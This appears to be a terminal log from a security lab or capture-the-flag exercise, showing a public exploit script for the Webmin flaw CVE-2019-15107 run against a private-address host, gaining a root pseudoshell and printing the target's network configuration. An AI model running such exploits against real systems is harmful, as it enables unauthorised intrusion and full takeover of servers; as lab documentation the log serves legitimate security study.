 ➜ CVE-2019-15107 git:(main) ./CVE-2019-15107.py 10.200.57.200
WebminRCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.57.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
inet 10.200.57.200  netmask 255.255.255.0  broadcast 10.200.57.255
inet6 fe80::49:2bff:fe54:aa7d  prefixlen 64  scopeid 0x20<link>
ether 02:49:2b:54:aa:7d  txqueuelen 1000  (Ethernet)
RX packets 62469  bytes 3799599 (3.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1686  bytes 1353891 (1.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 12  bytes 1020 (1020.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 12  bytes 1020 (1020.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
#